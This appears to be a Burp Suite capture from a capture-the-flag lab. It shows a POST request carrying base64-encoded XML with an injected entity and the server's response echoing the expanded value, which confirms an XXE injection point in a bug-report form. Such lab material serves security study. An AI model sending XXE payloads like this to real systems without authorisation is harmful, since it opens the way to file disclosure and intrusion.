 Request
Pretty Raw Hex
\n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 311
10 Origin: http://10.10.11.100
11 Connection: keep-alive
12 Referer: http://10.10.11.100/log_submit.php
13 Priority: u=0
14
15 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIHJlcGxhY2UgWzwhRU5USVRZIGV4YW1w
bGUgIkd6emNvb1hYRSI%2bIF0%2bCgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU%2bR3p6Y29vPC90aXRsZT4KCQk8Y3dlPkd6emNvbyZleG
FtcGxlOzwvY3dlPgoJCTxjdnNzPjkuMDwvY3Zzcz4KCQk8cmV3YXJkPjEwMDAwPC9yZXdhcmQ%2bCgkJPC9idWdyZXBvcnQ%2b
Response
Pretty Raw Hex Render
If DB were ready, would have added:
Title: Gzzcoo
CWE: GzzcooGzzcooXXE
Score: 9.0
Reward: 10000